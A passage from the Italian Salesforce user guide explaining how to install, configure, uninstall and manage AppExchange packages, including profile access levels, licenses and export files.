Consente di specificare le impostazioni seguenti sul profilo dell'amministratore dell'installazione e sui profili con l'autorizzazione "Personalizza applicazione".

- **–** Autorizzazioni sugli oggetti: "Lettura", "Crea", "Modifica", "Elimina", "Visualizza tutto" e "Modifica tutto" sono abilitate
- **–** Protezione a livello di campo: impostata su visibile e modificabile per tutti i campi
- **–** Classi Apex: abilitate
- **–** Pagine Visualforce: abilitate
- **–** Impostazioni dell'applicazione: abilitate
- **–** Impostazioni delle schede: determinate dall'autore del pacchetto
- **–** Impostazioni del layout di pagina: determinate dall'autore del pacchetto
- **–** Impostazioni del tipo di record: determinate dall'autore del pacchetto

Dopo l'installazione, se si dispone della versione Enterprise Edition, Unlimited Edition, Performance Edition o Developer Edition, assegnare le autorizzazioni utente e oggetto appropriate ai profili personalizzati secondo le proprie necessità.

#### **Installazione per tutti gli utenti**

Consente di specificare le impostazioni seguenti su tutti i profili personalizzati interni.

- **–** Autorizzazioni sugli oggetti: "Lettura", "Crea", "Modifica", "Elimina", "Visualizza tutto" e "Modifica tutto" sono abilitate
- **–** Protezione a livello di campo: impostata su visibile e modificabile per tutti i campi
- **–** Classi Apex: abilitate
- **–** Pagine Visualforce: abilitate
- **–** Impostazioni dell'applicazione: abilitate
- **–** Impostazioni delle schede: determinate dall'autore del pacchetto
- **–** Impostazioni del layout di pagina: determinate dall'autore del pacchetto
- **–** Impostazioni del tipo di record: determinate dall'autore del pacchetto

Nota: I profili Utente Portale Clienti, Responsabile Portale Clienti, Utente Portale Clienti a volume elevato, Utente sito  $\vert A \rangle$ Web autenticato, Utente partner e i profili standard non ricevono alcun accesso.

#### **Installazione per profili specifici**

Consente di scegliere il livello di accesso per tutti i profili personalizzati dell'organizzazione. Ad ogni profilo può essere concesso l'accesso totale o nessun accesso per il nuovo pacchetto e tutti i relativi componenti.

- **–** Accesso completo: consente di specificare le impostazioni che seguono per ogni profilo.
	- **•** Autorizzazioni sugli oggetti: "Lettura", "Crea", "Modifica", "Elimina", "Visualizza tutto" e "Modifica tutto" sono abilitate
	- **•** Protezione a livello di campo: impostata su visibile e modificabile per tutti i campi
- **•** Classi Apex: abilitate
- **•** Pagine Visualforce: abilitate
- **•** Impostazioni dell'applicazione: abilitate
- **•** Impostazioni delle schede: determinate dall'autore del pacchetto
- **•** Impostazioni del layout di pagina: determinate dall'autore del pacchetto
- **•** Impostazioni del tipo di record: determinate dall'autore del pacchetto
- **–** Nessun accesso Consente di specificare le stesse impostazioni di Accesso completo, con la differenza che tutte le autorizzazioni sugli oggetti sono disabilitate.

È possibile che siano visualizzate altre opzioni se l'autore della pubblicazione ha incluso impostazioni per profili personalizzati. Le impostazioni dei profili personalizzati dell'autore della pubblicazione possono essere incorporate nei propri profili senza alcun effetto sulle impostazioni. Scegliere il nome delle impostazioni del profilo dall'elenco a discesa accanto al profilo a cui si desidera applicarle. Le impostazioni correnti in tale profilo rimarranno inalterate.

In alternativa, fare clic su **Imposta tutto** accanto a un livello di accesso per assegnare questa impostazione a tutti i profili utente.

- **2.** Fare clic su **Installa**. Verrà visualizzato un messaggio che descrive l'avanzamento e al termine dell'installazione apparirà un messaggio di conferma.
	- **•** Durante l'installazione, Salesforce controlla e verifica le dipendenze. Perché l'installazione sia completata correttamente, è necessario che l'organizzazione di installazione soddisfi tutti i requisiti di dipendenza elencati nella pagina Mostra dipendenze. Ad esempio, per installare un pacchetto che fa riferimento alle divisioni è necessario che nell'organizzazione di installazione siano abilitate le divisioni.
	- **•** Quando si installa un componente che contiene Apex, vengono eseguiti tutti i test di unità per l'organizzazione, compresi quelli contenuti nel nuovo pacchetto. Se un test di unità si basa su un componente inizialmente installato come inattivo, ad esempio una regola di flusso di lavoro, il test potrebbe non riuscire. È possibile selezionare l'installazione indipendentemente dall'esito del test.
	- **•** Se l'installazione non riesce, vedere [Perché la mia installazione o il mio aggiornamento non sono riusciti?](#page-1052-0) a pagina 1047.

## Fasi post-installazione

Se il pacchetto include istruzioni da seguire dopo l'installazione, verranno visualizzate al termine dell'installazione. Esaminare e seguire le istruzioni fornite. Inoltre, prima di distribuire il pacchetto agli utenti, apportare le modifiche necessarie alla propria implementazione. In base ai contenuti del pacchetto, potrebbe essere necessario effettuare alcune delle attività di personalizzazione descritte di seguito.

- **•** Se il pacchetto include gli insiemi di autorizzazioni, assegnare gli insiemi di autorizzazioni inclusi agli utenti che ne hanno bisogno. Nei pacchetti gestiti, non è possibile modificare gli insiemi di autorizzazioni inclusi nel pacchetto, ma gli aggiornamenti successivi avvengono automaticamente. Se si clona un insieme di autorizzazioni fornito con un pacchetto gestito, oppure si crea il proprio insieme, sarà possibile modificare l'insieme di autorizzazioni, ma i successivi aggiornamenti non avranno alcun effetto.
- **•** Se si sta reinstallando un pacchetto e si desidera importare nuovamente i dati del pacchetto mediante il file di esportazione ricevuto dopo la disinstallazione, vedere [Importazione dei dati del pacchetto](#page-1044-0) a pagina 1039.
- **•** Se è stato installato un pacchetto gestito, fare clic su **Gestisci licenze** per assegnare le licenze agli utenti.

Nota: non è possibile assegnare licenze in Lightning Experience. Se è necessario assegnare una licenza, passare a Salesforce Classic.

**•** Configurare i componenti nel pacchetto secondo le proprie esigenze. Per ulteriori informazioni, vedere [Configurazione dei pacchetti](#page-1035-0) [installati](#page-1035-0) a pagina 1030.

#### VEDERE ANCHE:

[Aggiornamento dei pacchetti](#page-1051-0) [Pacchetti installati](#page-1031-0)

## <span id="page-1035-0"></span>Configurazione dei pacchetti installati

Molti componenti dispongono di un attributo **È distribuito** che stabilisce se sono disponibili per gli utenti finali. Dopo l'installazione, tutti i componenti sono immediatamente disponibili se erano disponibili nell'organizzazione dello sviluppatore. Prima di rendere il pacchetto disponibile agli utenti, apportare le modifiche necessarie alla propria implementazione. A seconda del contenuto del pacchetto, potrebbe essere necessario personalizzare i seguenti elementi:

#### **Opzione Configura**

Se l'autore pubblicazione ha incluso un link a un sito Web esterno con informazioni sulla configurazione, nella pagina dei download di AppExchange viene visualizzata un'opzione **Configura** accanto al pacchetto, in Imposta, quando si fa clic su **Pacchetti installati**. Fare clic su **Configura** per visualizzare le configurazioni consigliate dall'autore della pubblicazione.

#### **Campi e link personalizzati**

Aggiungere gli eventuali campi o link personalizzati necessari ai nuovi oggetti personalizzati.

#### **Oggetto personalizzato**

Abilitare il tracciamento per gli oggetti che non fanno parte di questo pacchetto ma che contengono campi di cui si tiene traccia in Chatter. Ad esempio, se si desidera tenere traccia di un campo personalizzato in Account, verificare che per l'oggetto standard Account sia stato abilitato il tracciamento.

#### **Tipi di rapporto personalizzato**

Se il Nome tipo di rapporto di un tipo di rapporto personalizzato corrisponde a un nome utilizzato nella propria organizzazione, cambiare il Nome tipo di rapporto dopo avere installato il pacchetto per evitare confusione tra i due tipi di rapporto.

#### **Utente in esecuzione per cruscotto digitale**

L'Utente in esecuzione dei cruscotti digitali è impostato sull'utente che installa il pacchetto. È possibile modificare le proprietà del cruscotto digitale e trasformare l'Utente in esecuzione in un utente che dispone delle impostazioni di protezione applicate al cruscotto digitale.

#### **Cartelle**

Quando le applicazioni contengono documenti, modelli di email, rapporti o cruscotti digitali, Salesforce crea nuove cartelle nell'organizzazione di installazione utilizzando i nomi delle cartelle dell'autore della pubblicazione. Accertarsi che questi nomi di cartelle siano univoci nella propria organizzazione.

Tutti gli utenti possono vedere le nuove cartelle. Configurare le impostazioni delle cartelle prima di distribuirle e utilizzarle se si desidera fare in modo che abbiano una visibilità limitata.

#### **Layout pagina iniziale**

I layout personalizzati per la pagina iniziale inclusi nel pacchetto non sono assegnati ad alcun utente. Per renderli disponibili agli utenti, assegnarli ai profili appropriati.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per installare i pacchetti:

**•** "Scarica pacchetti AppExchange"

Per configurare i pacchetti installati:

**•** "Personalizza applicazione"

#### **Visualizzazioni elenco**

Le visualizzazioni elenco incluse nelle applicazioni sono visibili a tutti gli utenti. Se necessario, modificare la visibilità di queste visualizzazioni elenco.

#### **Layout di pagina**

A tutti gli utenti viene assegnato il layout di pagina predefinito per tutti gli oggetti personalizzati inclusi nel pacchetto. Gli amministratori di Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition possono configurare il layout di pagina per gli utenti appropriati.

Se un oggetto personalizzato del pacchetto include relazioni a oggetti standard, aggiungerle sotto forma di elenchi correlati nei relativi layout di pagina.

Se il pacchetto include link personalizzati, aggiungerli ai layout di pagina appropriati.

Se nell'organizzazione è attivata la gestione avanzata delle valute, i campi di riepilogo di roll-up valutari non sono validi se si trovano su valori di account e di opportunità di riepilogo oppure su valori di opportunità e di oggetti personalizzati di riepilogo. Eliminare tali campi da tutti i layout di pagina.

#### **Insiemi di autorizzazioni**

Assegnare gli insiemi di autorizzazioni inclusi in un pacchetto agli utenti che devono accedere al pacchetto.

Non è possibile modificare gli insiemi di autorizzazioni inclusi in un pacchetto gestito. Se si clona un insieme di autorizzazioni fornito con il pacchetto, oppure si crea il proprio insieme, sarà possibile modificare l'insieme di autorizzazioni, ma i successivi aggiornamenti non avranno alcun effetto.

#### **Area di lavoro traduzione**

I valori tradotti per i componenti dei pacchetti installati vengono installati anche per tutte le lingue che sono state incluse dallo sviluppatore. Tutti i componenti dei pacchetti personalizzati dallo sviluppatore all'interno della configurazione, ad esempio un tipo di campo o record personalizzato, vengono visualizzati nelle pagine di impostazione dell'autore dell'installazione nella lingua dello sviluppatore (cioè la lingua utilizzata al momento di definire tali componenti). Gli utenti dell'organizzazione di installazione visualizzano automaticamente i valori tradotti se la loro lingua è inclusa nel pacchetto. Inoltre, gli autori dell'installazione possono attivare delle lingue aggiuntive se l'Area di lavoro traduzione è abilitata.

#### **Avvisi di flusso di lavoro**

Se il destinatario di un avviso di flusso di lavoro è un utente, Salesforce sostituisce tale utente con quello che installa il pacchetto. È possibile modificare i destinatari di qualsiasi avviso di flusso di lavoro installato.

#### **Aggiornamenti di campo flusso di lavoro**

Se un aggiornamento di campo è progettato per sostituire il campo di un titolare di record con un utente specifico, Salesforce sostituisce tale utente con quello che installa il pacchetto. È possibile modificare il valore campo di qualsiasi aggiornamento di campo installato.

#### **Messaggi in uscita del flusso di lavoro**

Salesforce sostituisce l'utente nel campo Invio da utente come di un messaggio in uscita con quello che installa il pacchetto. È possibile modificare questo valore dopo l'installazione.

#### **Regole di flusso di lavoro**

Le regole di flusso di lavoro vengono installate senza alcun trigger basato su tempo eventualmente creato dallo sviluppatore. Impostare i trigger basati su tempo nel modo desiderato.

#### **Operazioni di flusso di lavoro**

Salesforce sostituisce l'utente nel campo Assegnato a con quello che installa il pacchetto. È possibile modificare questo valore dopo l'installazione.

Apportare tutte le altre modifiche eventualmente necessarie alla propria implementazione.

Nota: qualsiasi elemento aggiunto a un'applicazione personalizzata dopo l'installazione verrà rimosso assieme all'applicazione quando questa dovesse essere disinstallata.

#### VEDERE ANCHE:

[Pacchetti installati](#page-1031-0) [Considerazioni su Crittografia piattaforma](#page-778-0)

## Disinstallazione di un pacchetto

È possibile rimuovere eventuali pacchetti installati, inclusi i relativi componenti e tutti i dati del pacchetto. Vengono inoltre rimossi eventuali campi personalizzati, link e qualsiasi altro elemento aggiunto all'applicazione personalizzata dopo l'installazione.

Per rimuovere un pacchetto:

- **1.** Da Imposta, digitare *Installato* nella casella Ricerca veloce e quindi selezionare **Installato**.
- **2.** Fare clic su **Disinstalla** accanto al pacchetto da rimuovere.
- **3.** Selezionare Sì, desidero disinstallare... e fare clic su **Disinstalla**.
- **4.** Dopo un'installazione, Salesforce crea automaticamente un file di esportazione che contiene i dati del pacchetto nonché tutti gli allegati e le note associati. Al termine della disinstallazione, Salesforce invia all'utente che l'ha eseguita un messaggio email contenente un link al file di esportazione. Il file di esportazione, gli allegati e le note associate sono riportati sotto l'elenco dei pacchetti installati. Si consiglia di archiviare il file in un altro percorso, poiché sarà disponibile per un periodo di tempo limitato dopo il completamente della disinstallazione.

Suggerimento: se si reinstalla il pacchetto in seguito e si desidera reimportarne i dati, vedere [Importazione dei dati del pacchetto](#page-1044-0) a pagina 1039.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per disinstallare i pacchetti:

**•** "Scarica pacchetti AppExchange"

## Note sulla disinstallazione di pacchetti

- **•** Se si disinstalla un pacchetto che comprende un oggetto personalizzato, verranno eliminati anche tutti i relativi componenti, tra cui campi personalizzati, regole di convalida, S-Controls, pulsanti e link personalizzati, nonché regole di flusso di lavoro e processi di approvazione.
- **•** Non è possibile disinstallare un pacchetto ogni volta che un componente che non sarà incluso nella procedura di disinstallazione fa riferimento a un componente del pacchetto. Ad esempio:
	- **–** Quando un pacchetto installato comprende componenti di un oggetto standard cui fa riferimento un altro componente, Salesforce impedisce la disinstallazione del pacchetto. Questo significa che è possibile installare un pacchetto che comprenda un campo utente personalizzato e compilare una regola di flusso di lavoro che venga eseguita quando quel campo assume un dato valore. La disinstallazione del pacchetto impedirebbe l'esecuzione della regola di flusso lavoro.
	- **–** Se sono installati due pacchetti non correlati contenenti ognuno un oggetto personalizzato e un componente dell'oggetto personalizzato fa riferimento a un componente contenuto nell'altro pacchetto, Salesforce impedisce la disinstallazione del pacchetto. Questo significa che è possibile installare un'applicazione di rapporti spese che comprenda un campo utente personalizzato e creare una regola di convalida per un altro oggetto personalizzato installato che faccia riferimento a quel campo utente personalizzato. Tuttavia, la disinstallazione dell'applicazione di rapporti spese impedisce l'esecuzione della regola di convalida.
	- **–** Quando una cartella installata contiene componenti aggiunti dopo l'installazione, Salesforce impedisce di disinstallare il pacchetto.
- **–** Quando una carta intestata installata viene utilizzata per un modello di email aggiunto dopo l'installazione, Salesforce impedisce di disinstallare il pacchetto.
- **•** Non è possibile eliminare un pacchetto se un campo aggiunto al pacchetto viene aggiornato da un processo in background, ad esempio un aggiornamento a un campo di riepilogo di roll-up. Attendere il completamento del processo in background e riprovare.
- **•** I file di esportazione di disinstallazione contengono dati dell'applicazione personalizzata per il pacchetto, tranne componenti quali documenti e valori di campi formula.

# Gestione delle installazioni dei pacchetti

Per visualizzare l'elenco dei pacchetti installati da AppExchange e i file di esportazione dei dati dei pacchetti disinstallati, fare clic su **Pacchetti installati**. Questi pacchetti possono essere gestiti o non gestiti.

Nota: Salesforce elenca soltanto le informazioni di licenza relative ai pacchetti gestiti. Nel caso dei pacchetti non gestiti, i campi correlati alla licenza, quali **Licenze consentite**, **Licenze utilizzate** e **Data scadenza**, contengono il valore "N/D".

Da questo elenco è possibile:

- **•** Fare clic su **Disinstalla** per rimuovere il pacchetto e tutti i relativi componenti dall'organizzazione Salesforce.
- **•** Fare clic su **Gestisci licenze** per assegnare le licenze disponibili agli utenti nell'organizzazione. Non è possibile assegnare licenze in Lightning Experience. Se è necessario assegnare una licenza, passare a Salesforce Classic.
	- Nota: se è stata acquistata una licenza sito o se il pacchetto gestito non dispone di licenza, Salesforce assegna una licenza a tutti gli utenti e non è possibile gestire le licenze. Gli utenti possono utilizzare il pacchetto a condizione che dispongano delle autorizzazioni appropriate.
- **•** Fare clic su **Configura** se l'autore della pubblicazione ha incluso un link a un sito Web esterno con informazioni sulla configurazione del pacchetto.
- **•** Per visualizzare informazioni su un pacchetto, fare clic sul nome del pacchetto desiderato.
- **•** Visualizzare l'autore della pubblicazione del pacchetto.
- **•** Visualizzare lo stato delle licenze per questo pacchetto. I valori disponibili comprendono:
	- **–** Prova
	- **–** Attivo
	- **–** Sospeso
	- **–** Scaduto
	- **–** Gratuito

Il campo è visualizzato solo se il pacchetto è gestito e concesso in licenza.

- **•** Tenere traccia del numero di licenze disponibili (Licenze consentite) e del numero di licenze assegnate agli utenti (Licenze utilizzate).
- **•** Visualizzare la data di scadenza delle licenze relative a questo pacchetto.
- **•** Visualizzare la data in cui le licenze sono state installate.
- **•** Visualizzare il numero di applicazioni, schede e oggetti personalizzati contenuti in questo pacchetto.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per disinstallare i pacchetti:

**•** "Scarica pacchetti AppExchange"

Per assegnare le licenze per un pacchetto gestito:

**•** "Gestisci licenze pacchetto"

Per scaricare o eliminare il file di esportazione di un pacchetto disinstallato:

**•** "Scarica pacchetti AppExchange"

**•** Capire se le applicazioni, le schede e gli oggetti personalizzati vengono conteggiati nei limiti dell'organizzazione. In caso affermativo, la casella della colonna Limiti è selezionata.

Nota: se non è stato installato un pacchetto gestito con licenza, i campi Autore pubblicazione, Stato, Licenze consentite, Licenze utilizzate e Data scadenza non sono visualizzati.

Dopo un'installazione, Salesforce crea automaticamente un file di esportazione che contiene i dati del pacchetto nonché tutti gli allegati e le note associati. Al termine della disinstallazione, Salesforce invia all'utente che l'ha eseguita un messaggio email contenente un link al file di esportazione. Il file di esportazione, gli allegati e le note associate sono riportati sotto l'elenco dei pacchetti installati. Si consiglia di archiviare il file in un altro percorso, poiché sarà disponibile per un periodo di tempo limitato dopo il completamente della disinstallazione. Da questo elenco è possibile:

- **•** Fare clic su **Scarica** per aprire o archiviare il file di esportazione.
- **•** Fare clic su **Canc** per eliminare il file di esportazione.

#### **Pacchetti gestiti e regole di condivisione scaduti**

Se una regola di condivisione basata su criteri fa riferimento a un campo di un pacchetto gestito la cui licenza è scaduta, dopo l'etichetta del campo viene aggiunta la dicitura (scaduto). L'etichetta del campo è visualizzata nell'elenco a discesa dei campi nella pagina di definizione della regola in Imposta. Le regole di condivisione basate su criteri che fanno riferimento a campi scaduti non vengono ricalcolate e i nuovi record non vengono condivisi in base a queste regole. Viene invece conservata la condivisione dei record esistenti già prima della scadenza del pacchetto.

#### VEDERE ANCHE:

[Visualizzazione dei dettagli di un pacchetto installato](#page-1040-0) [Importazione dei dati dei pacchetti](#page-1044-0)

## <span id="page-1040-0"></span>Visualizzazione dei dettagli di un pacchetto installato

La pagina dei dettagli di un pacchetto visualizza dettagli essenziali sul pacchetto installato da AppExchange. Per accedere alla pagina dei dettagli del pacchetto, da Imposta, immettere *Pacchetti installati* nella casella Ricerca veloce, selezionare **Pacchetti installati**, quindi fare clic sul nome del pacchetto che si desidera visualizzare.

Da questa pagina è possibile:

- **•** Fare clic su **Disinstalla** per rimuovere il pacchetto e tutti i relativi componenti dall'organizzazione Salesforce.
- **•** Fare clic su **Gestisci licenze** per assegnare le licenze disponibili agli utenti nell'organizzazione. Non è possibile assegnare licenze in Lightning Experience. Se è necessario assegnare una licenza, passare a Salesforce Classic.
	- Nota: se è stata acquistata una licenza sito o se il pacchetto gestito non dispone di licenza, Salesforce assegna una licenza a tutti gli utenti e non è possibile gestire le licenze. Gli utenti possono utilizzare il pacchetto a condizione che dispongano delle autorizzazioni appropriate.
- **•** Se lo si desidera, fare clic su **Visualizza dipendenze** e consultare l'elenco dei componenti che fanno affidamento su altri componenti, autorizzazioni o preferenze all'interno del pacchetto.

## Visualizzazione dei pacchetti installati

La pagina di un pacchetto installato visualizza i seguenti attributi del pacchetto (in ordine alfabetico):



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per disinstallare i pacchetti:

**•** "Scarica pacchetti AppExchange"

Per gestire le licenze utente per un pacchetto AppExchange:

**•** "Gestisci licenze pacchetto"



## Visualizzazione dei dettagli di un pacchetto installato

La pagina dei dettagli di un pacchetto installato visualizza i seguenti attributi del pacchetto (in ordine alfabetico):





